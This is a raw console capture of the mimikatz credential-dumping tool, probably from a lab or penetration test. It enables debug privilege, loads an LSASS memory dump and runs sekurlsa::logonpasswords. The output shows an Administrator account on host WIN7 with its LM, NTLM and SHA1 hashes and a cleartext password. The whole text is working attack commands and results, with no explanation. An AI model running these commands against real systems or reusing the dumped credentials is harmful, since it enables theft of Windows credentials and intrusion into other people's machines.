 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dump
Switch to MINIDUMP : 'lsass.dump'
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 星期四 上午 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* LM       : c4d0515fb12046a475113b7737dc0019
* NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3
wdigest :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3
kerberos :
* Username : Administrator
* Domain   : WIN7
* Password : W3lc0meToD0g3
ssp :
credman :